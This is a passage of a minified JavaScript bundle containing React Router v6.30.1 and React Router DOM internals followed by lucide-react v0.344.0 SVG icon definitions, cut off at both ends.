e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function ld(e,t){let n=mh(e);return t?n.map((l,s)=>s===n.length-1?l.pathname:l.pathnameBase):n.map(l=>l.pathnameBase)}function sd(e,t,n,l){l===void 0&&(l=!1);let s;typeof e=="string"?s=wn(e):(s=ur({},e),X(!s.pathname||!s.pathname.includes("?"),js("?","pathname","search",s)),X(!s.pathname||!s.pathname.includes("#"),js("#","pathname","hash",s)),X(!s.search||!s.search.includes("#"),js("#","search","hash",s)));let i=e===""||s.pathname==="",a=i?"/":s.pathname,o;if(a==null)o=n;else{let h=t.length-1;if(!l&&a.startsWith("..")){let u=a.split("/");for(;u[0]==="..";)u.shift(),h-=1;s.pathname=u.join("/")}o=h>=0?t[h]:"/"}let c=uh(s,o),d=a&&a!=="/"&&a.endsWith("/"),p=(i||a===".")&&n.endsWith("/");return!c.pathname.endsWith("/")&&(d||p)&&(c.pathname+="/"),c}const yt=e=>e.join("/").replace(/\/\/+/g,"/"),ph=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),hh=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,fh=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function xh(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const id=["post","put","patch","delete"];new Set(id);const gh=["get",...id];new Set(gh);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function dr(){return dr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var l in n)Object.prototype.hasOwnProperty.call(n,l)&&(e[l]=n[l])}return e},dr.apply(this,arguments)}const ha=N.createContext(null),yh=N.createContext(null),Bt=N.createContext(null),Vl=N.createContext(null),kt=N.createContext({outlet:null,matches:[],isDataRoute:!1}),ad=N.createContext(null);function vh(e,t){let{relative:n}=t===void 0?{}:t;yr()||X(!1);let{basename:l,navigator:s}=N.useContext(Bt),{hash:i,pathname:a,search:o}=ud(e,{relative:n}),c=a;return l!=="/"&&(c=a==="/"?l:yt([l,a])),s.createHref({pathname:c,search:o,hash:i})}function yr(){return N.useContext(Vl)!=null}function Bl(){return yr()||X(!1),N.useContext(Vl).location}function od(e){N.useContext(Bt).static||N.useLayoutEffect(e)}function cd(){let{isDataRoute:e}=N.useContext(kt);return e?Mh():jh()}function jh(){yr()||X(!1);let e=N.useContext(ha),{basename:t,future:n,navigator:l}=N.useContext(Bt),{matches:s}=N.useContext(kt),{pathname:i}=Bl(),a=JSON.stringify(ld(s,n.v7_relativeSplatPath)),o=N.useRef(!1);return od(()=>{o.current=!0}),N.useCallback(function(d,p){if(p===void 0&&(p={}),!o.current)return;if(typeof d=="number"){l.go(d);return}let h=sd(d,JSON.parse(a),i,p.relative==="path");e==null&&t!=="/"&&(h.pathname=h.pathname==="/"?t:yt([t,h.pathname])),(p.replace?l.replace:l.push)(h,p.state,p)},[t,l,a,i,e])}function Ht(){let{matches:e}=N.useContext(kt),t=e[e.length-1];return t?t.params:{}}function ud(e,t){let{relative:n}=t===void 0?{}:t,{future:l}=N.useContext(Bt),{matches:s}=N.useContext(kt),{pathname:i}=Bl(),a=JSON.stringify(ld(s,l.v7_relativeSplatPath));return N.useMemo(()=>sd(e,JSON.parse(a),i,n==="path"),[e,a,i,n])}function Nh(e,t){return wh(e,t)}function wh(e,t,n,l){yr()||X(!1);let{navigator:s}=N.useContext(Bt),{matches:i}=N.useContext(kt),a=i[i.length-1],o=a?a.params:{};a&&a.pathname;let c=a?a.pathnameBase:"/";a&&a.route;let d=Bl(),p;if(t){var h;let k=typeof t=="string"?wn(t):t;c==="/"||(h=k.pathname)!=null&&h.startsWith(c)||X(!1),p=k}else p=d;let u=p.pathname||"/",y=u;if(c!=="/"){let k=c.replace(/^\//,"").split("/");y="/"+u.replace(/^\//,"").split("/").slice(k.length).join("/")}let v=Xp(e,{pathname:y}),j=Eh(v&&v.map(k=>Object.assign({},k,{params:Object.assign({},o,k.params),pathname:yt([c,s.encodeLocation?s.encodeLocation(k.pathname).pathname:k.pathname]),pathnameBase:k.pathnameBase==="/"?c:yt([c,s.encodeLocation?s.encodeLocation(k.pathnameBase).pathname:k.pathnameBase])})),i,n,l);return t&&j?N.createElement(Vl.Provider,{value:{location:dr({pathname:"/",search:"",hash:"",state:null,key:"default"},p),navigationType:ct.Pop}},j):j}function bh(){let e=zh(),t=xh(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,s={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return N.createElement(N.Fragment,null,N.createElement("h2",null,"Unexpected Application Error!"),N.createElement("h3",{style:{fontStyle:"italic"}},t),n?N.createElement("pre",{style:s},n):null,null)}const kh=N.createElement(bh,null);class Sh extends N.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?N.createElement(kt.Provider,{value:this.props.routeContext},N.createElement(ad.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Ch(e){let{routeContext:t,match:n,children:l}=e,s=N.useContext(ha);return s&&s.static&&s.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(s.staticContext._deepestRenderedBoundaryId=n.route.id),N.createElement(kt.Provider,{value:t},l)}function Eh(e,t,n,l){var s;if(t===void 0&&(t=[]),n===void 0&&(n=null),l===void 0&&(l=null),e==null){var i;if(!n)return null;if(n.errors)e=n.matches;else if((i=l)!=null&&i.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let a=e,o=(s=n)==null?void 0:s.errors;if(o!=null){let p=a.findIndex(h=>h.route.id&&(o==null?void 0:o[h.route.id])!==void 0);p>=0||X(!1),a=a.slice(0,Math.min(a.length,p+1))}let c=!1,d=-1;if(n&&l&&l.v7_partialHydration)for(let p=0;p<a.length;p++){let h=a[p];if((h.route.HydrateFallback||h.route.hydrateFallbackElement)&&(d=p),h.route.id){let{loaderData:u,errors:y}=n,v=h.route.loader&&u[h.route.id]===void 0&&(!y||y[h.route.id]===void 0);if(h.route.lazy||v){c=!0,d>=0?a=a.slice(0,d+1):a=[a[0]];break}}}return a.reduceRight((p,h,u)=>{let y,v=!1,j=null,k=null;n&&(y=o&&h.route.id?o[h.route.id]:void 0,j=h.route.errorElement||kh,c&&(d<0&&u===0?(v=!0,k=null):d===u&&(v=!0,k=h.route.hydrateFallbackElement||null)));let f=t.concat(a.slice(0,u+1)),m=()=>{let x;return y?x=j:v?x=k:h.route.Component?x=N.createElement(h.route.Component,null):h.route.element?x=h.route.element:x=p,N.createElement(Ch,{match:h,routeContext:{outlet:p,matches:f,isDataRoute:n!=null},children:x})};return n&&(h.route.ErrorBoundary||h.route.errorElement||u===0)?N.createElement(Sh,{location:n.location,revalidation:n.revalidation,component:j,error:y,children:m(),routeContext:{outlet:null,matches:f,isDataRoute:!0}}):m()},null)}var dd=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(dd||{}),Nl=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Nl||{});function Ph(e){let t=N.useContext(ha);return t||X(!1),t}function _h(e){let t=N.useContext(yh);return t||X(!1),t}function Lh(e){let t=N.useContext(kt);return t||X(!1),t}function md(e){let t=Lh(),n=t.matches[t.matches.length-1];return n.route.id||X(!1),n.route.id}function zh(){var e;let t=N.useContext(ad),n=_h(Nl.UseRouteError),l=md(Nl.UseRouteError);return t!==void 0?t:(e=n.errors)==null?void 0:e[l]}function Mh(){let{router:e}=Ph(dd.UseNavigateStable),t=md(Nl.UseNavigateStable),n=N.useRef(!1);return od(()=>{n.current=!0}),N.useCallback(function(s,i){i===void 0&&(i={}),n.current&&(typeof s=="number"?e.navigate(s):e.navigate(s,dr({fromRouteId:t},i)))},[e,t])}function Th(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function Ue(e){X(!1)}function Rh(e){let{basename:t="/",children:n=null,location:l,navigationType:s=ct.Pop,navigator:i,static:a=!1,future:o}=e;yr()&&X(!1);let c=t.replace(/^\/*/,"/"),d=N.useMemo(()=>({basename:c,navigator:i,static:a,future:dr({v7_relativeSplatPath:!1},o)}),[c,o,i,a]);typeof l=="string"&&(l=wn(l));let{pathname:p="/",search:h="",hash:u="",state:y=null,key:v="default"}=l,j=N.useMemo(()=>{let k=pa(p,c);return k==null?null:{location:{pathname:k,search:h,hash:u,state:y,key:v},navigationType:s}},[c,p,h,u,y,v,s]);return j==null?null:N.createElement(Bt.Provider,{value:d},N.createElement(Vl.Provider,{children:n,value:j}))}function Oh(e){let{children:t,location:n}=e;return Nh(gi(t),n)}new Promise(()=>{});function gi(e,t){t===void 0&&(t=[]);let n=[];return N.Children.forEach(e,(l,s)=>{if(!N.isValidElement(l))return;let i=[...t,s];if(l.type===N.Fragment){n.push.apply(n,gi(l.props.children,i));return}l.type!==Ue&&X(!1),!l.props.index||!l.props.children||X(!1);let a={id:l.props.id||i.join("-"),caseSensitive:l.props.caseSensitive,element:l.props.element,Component:l.props.Component,index:l.props.index,path:l.props.path,loader:l.props.loader,action:l.props.action,errorElement:l.props.errorElement,ErrorBoundary:l.props.ErrorBoundary,hasErrorBoundary:l.props.ErrorBoundary!=null||l.props.errorElement!=null,shouldRevalidate:l.props.shouldRevalidate,handle:l.props.handle,lazy:l.props.lazy};l.props.children&&(a.children=gi(l.props.children,i)),n.push(a)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function yi(){return yi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var l in n)Object.prototype.hasOwnProperty.call(n,l)&&(e[l]=n[l])}return e},yi.apply(this,arguments)}function Ih(e,t){if(e==null)return{};var n={},l=Object.keys(e),s,i;for(i=0;i<l.length;i++)s=l[i],!(t.indexOf(s)>=0)&&(n[s]=e[s]);return n}function Dh(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Fh(e,t){return e.button===0&&(!t||t==="_self")&&!Dh(e)}const $h=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Uh="6";try{window.__reactRouterVersion=Uh}catch{}const Ah="startTransition",Ro=Od[Ah];function Vh(e){let{basename:t,children:n,future:l,window:s}=e,i=N.useRef();i.current==null&&(i.current=Kp({window:s,v5Compat:!0}));let a=i.current,[o,c]=N.useState({action:a.action,location:a.location}),{v7_startTransition:d}=l||{},p=N.useCallback(h=>{d&&Ro?Ro(()=>c(h)):c(h)},[c,d]);return N.useLayoutEffect(()=>a.listen(p),[a,p]),N.useEffect(()=>Th(l),[l]),N.createElement(Rh,{basename:t,children:n,location:o.location,navigationType:o.action,navigator:a,future:l})}const Bh=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",Hh=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,M=N.forwardRef(function(t,n){let{onClick:l,relative:s,reloadDocument:i,replace:a,state:o,target:c,to:d,preventScrollReset:p,viewTransition:h}=t,u=Ih(t,$h),{basename:y}=N.useContext(Bt),v,j=!1;if(typeof d=="string"&&Hh.test(d)&&(v=d,Bh))try{let x=new URL(window.location.href),g=d.startsWith("//")?new URL(x.protocol+d):new URL(d),b=pa(g.pathname,y);g.origin===x.origin&&b!=null?d=b+g.search+g.hash:j=!0}catch{}let k=vh(d,{relative:s}),f=Wh(d,{replace:a,state:o,target:c,preventScrollReset:p,relative:s,viewTransition:h});function m(x){l&&l(x),x.defaultPrevented||f(x)}return N.createElement("a",yi({},u,{href:v||k,onClick:j||i?l:m,ref:n,target:c}))});var Oo;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Oo||(Oo={}));var Io;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Io||(Io={}));function Wh(e,t){let{target:n,replace:l,state:s,preventScrollReset:i,relative:a,viewTransition:o}=t===void 0?{}:t,c=cd(),d=Bl(),p=ud(e,{relative:a});return N.useCallback(h=>{if(Fh(h,n)){h.preventDefault();let u=l!==void 0?l:jl(d)===jl(p);c(e,{replace:u,state:s,preventScrollReset:i,relative:a,viewTransition:o})}},[d,c,p,l,s,n,e,i,a,o])}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var Qh={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Kh=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),P=(e,t)=>{const n=N.forwardRef(({color:l="currentColor",size:s=24,strokeWidth:i=2,absoluteStrokeWidth:a,className:o="",children:c,...d},p)=>N.createElement("svg",{ref:p,...Qh,width:s,height:s,stroke:l,strokeWidth:a?Number(i)*24/Number(s):i,className:["lucide",`lucide-${Kh(e)}`,o].join(" "),...d},[...t.map(([h,u])=>N.createElement(h,u)),...Array.isArray(c)?c:[c]]));return n.displayName=`${e}`,n};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fa=P("ArrowLeft",[["path",{d:"m12 19-7-7 7-7",key:"1l729n"}],["path",{d:"M19 12H5",key:"x3x0zl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ns=P("ArrowRight",[["path",{d:"M5 12h14",key:"1ays0h"}],["path",{d:"m12 5 7 7-7 7",key:"xquz4c"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pd=P("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Gh=P("BookOpen",[["path",{d:"M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z",key:"vv98re"}],["path",{d:"M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z",key:"1cyq3y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Yh=P("Book",[["path",{d:"M4 19.5v-15A2.5 2.5 0 0 1 6.5 2H20v20H6.5a2.5 2.5 0 0 1 0-5H20",key:"t4utmx"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Tt=P("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Xh=P("ChevronLeft",[["path",{d:"m15 18-6-6 6-6",key:"1wnfg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const qh=P("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Hl=P("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Zh=P("Coffee",[["path",{d:"M17 8h1a4 4 0 1 1 0 8h-1",key:"jx4kbh"}],["path",{d:"M3 8h14v9a4 4 0 0 1-4 4H7a4 4 0 0 1-4-4Z",key:"1bxrl0"}],["line",{x1:"6",x2:"6",y1:"2",y2:"4",key:"1cr9l3"}],["line",{x1:"10",x2:"10",y1:"2",y2:"4",key:"170wym"}],["line",{x1:"14",x2:"14",y1:"2",y2:"4",key:"1c5f70"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Jh=P("Copyright",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M14.83 14.83a4 4 0 1 1 0-5.66",key:"1i56pz"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hd=P("Crown",[["path",{d:"m2 4 3 12h14l3-12-6 7-4-7-4 7-6-7zm3 16h14",key:"zkxr6b"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ef=P("Dumbbell",[["path",{d:"m6.5 6.5 11 11",key:"f7oqzb"}],["path",{d:"m21 21-1-1",key:"cpc6if"}],["path",{d:"m3 3 1 1",key:"d3rpuf"}],["path",{d:"m18 22 4-4",key:"1e32o6"}],["path",{d:"m2 6 4-4",key:"189tqz"}],["path",{d:"m3 10 7-7",key:"1bxui2"}],["path",{d:"m14 21 7-7",key:"16x78n"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ws=P("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ue=P("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const tf=P("Facebook",[["path",{d:"M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z",key:"1jg4f8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const nf=P("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rf=P("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const lf=P("Flame",[["path",{d:"M8.5 14.5A2.5 2.5 0 0 0 11 12c0-1.38-.5-2-1-3-1.072-2.143-.224-4.054 2-6 .5 2.5 2 4.9 4 6.5 2 1.6 3 3.5 3 5.5a7 7 0 1 1-14 0c0-1.153.433-2.294 1-3a2.5 2.5 0 0 0 2.5 2.5z",key:"96xj49"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sf=P("Gamepad2",[["line",{x1:"6",x2:"10",y1:"11",y2:"11",key:"1gktln"}],["line",{x1:"8",x2:"8",y1:"9",y2:"13",key:"qnk9ow"}],["line",{x1:"15",x2:"15.01",y1:"12",y2:"12",key:"krot7o"}],["line",{x1:"18",x2:"18.01",y1:"10",y2:"10",key:"1lcuu1"}],["path",{d:"M17.32 5H6.68a4 4 0 0 0-3.978 3.59c-.006.052-.01.101-.017.152C2.604 9.416 2 14.456 2 16a3 3 0 0 0 3 3c1 0 1.5-.5 2-1l1.414-1.414A2 2 0 0 1 9.828 16h4.344a2 2 0 0 1 1.414.586L17 18c.5.5 1 1 2 1a3 3 0 0 0 3-3c0-1.545-.604-6.584-.685-7.258-.007-.05-.011-.1-.017-.151A4 4 0 0 0 17.32 5z",key:"mfqc10"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fd=P("Gift",[["rect",{x:"3",y:"8",width:"18",height:"4",rx:"1",key:"bkv52"}],["path",{d:"M12 8v13",key:"1c76mn"}],["path",{d:"M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7",key:"6wjy6b"}],["path",{d:"M7.5 8a2.5 2.5 0 0 1 0-5A4.8 8 0 0 1 12 8a4.8 8 0 0 1 4.5-5 2.5 2.5 0 0 1 0 5",key:"1ihvrl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const af=P("Globe",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20",key:"13o1zl"}],["path",{d:"M2 12h20",key:"9i4pu4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const of=P("GraduationCap",[["path",{d:"M21.42 10.922a1 1 0 0 0-.019-1.838L12.83 5.18a2 2 0 0 0-1.66 0L2.6 9.08a1 1 0 0 0 0 1.832l8.57 3.908a2 2 0 0 0 1.66 0z",key:"j76jl0"}],["path",{d:"M22 10v6",key:"1lu8f3"}],["path",{d:"M6 12.5V16a6 3 0 0 0 12 0v-3.5",key:"1r8lef"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cf=P("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const uf=P("Headphones",[["path",{d:"M3 14h3a2 2 0 0 1 2 2v3a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-7a9 9 0 0 1 18 0v7a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3",key:"1xhozi"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yn=P("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const df=P("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mf=P("Instagram",[["rect",{width:"20",height:"20",x:"2",y:"2",rx:"5",ry:"5",key:"2e1cvw"}],["path",{d:"M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z",key:"9exkf1"}],["line",{x1:"17.5",x2:"17.51",y1:"6.5",y2:"6.5",key:"r4j83e"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pf=P("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bs=P("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mr=P("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Dn=P("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hf=P("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ff=P("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wl=P("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xf=P("MoreHorizontal",[["circle",{cx:"12",cy:"12",r:"1",key:"41hilf"}],["circle",{cx:"19",cy:"12",r:"1",key:"1wjl8i"}],["circle",{cx:"5",cy:"12",r:"1",key:"1pcz8c"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gf=P("Music",[["path",{d:"M9 18V5l12-2v13",key:"1jmyc2"}],["circle",{cx:"6",cy:"18",r:"3",key:"fqmcym"}],["circle",{cx:"18",cy:"16",r:"3",key:"1hluhg"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
